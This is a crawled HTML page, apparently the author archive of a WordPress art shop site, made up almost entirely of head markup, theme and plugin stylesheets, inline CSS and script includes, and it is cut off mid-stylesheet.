

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.otakusexart.com/author/manager/
body_size: 22779
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js"  itemscope itemtype="https://schema.org/ProfilePage">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="otakusexart shop" />
<meta name="keywords" content="otakusexart shop" />
<link rel="alternate" hreflang="en-us" href="https://shop.otakusexart.com/2025/05/25/game-fertility-clinic/" />

<link rel="shortcut icon" href="http://shop.otakusexart.com/wp-content/uploads/2019/02/favicon2.ico" />

<!-- wp_head() -->
<title>OtakuApologist &#8211; otakusexart navigation</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="otakusexart navigation &raquo; Feed" href="https://shop.otakusexart.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="otakusexart navigation &raquo; Comments Feed" href="https://shop.otakusexart.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="otakusexart navigation &raquo; Posts by OtakuApologist Feed" href="https://shop.otakusexart.com/author/manager/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://shop.otakusexart.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://shop.otakusexart.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/style.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/css/base.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/css/layout.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/css/shortcodes.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/assets/animations/animations.min.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/assets/ui/jquery.ui.all.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://shop.otakusexart.com/wp-content/themes/studiodanza/css/responsive.css?ver=20.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script type="text/javascript" src="https://shop.otakusexart.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://shop.otakusexart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shop.otakusexart.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.otakusexart.com/xmlrpc.php?rsd" />
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li 